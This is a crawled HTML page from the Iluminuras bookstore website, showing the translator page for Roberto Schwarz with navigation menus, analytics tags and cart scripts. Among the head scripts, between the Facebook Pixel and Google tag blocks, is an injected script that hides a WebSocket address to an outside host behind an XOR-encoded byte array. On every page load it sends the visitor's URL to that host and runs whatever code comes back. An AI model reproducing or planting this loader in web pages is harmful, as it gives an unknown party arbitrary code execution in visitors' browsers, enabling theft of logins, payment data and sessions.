

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&translator_id=27
body_size: 9202
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Roberto Schwarz</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">					<div>
						<h4>Tradutor</h4>
						<h3 style=" margin-top: 0;">Roberto Schwarz</h3>
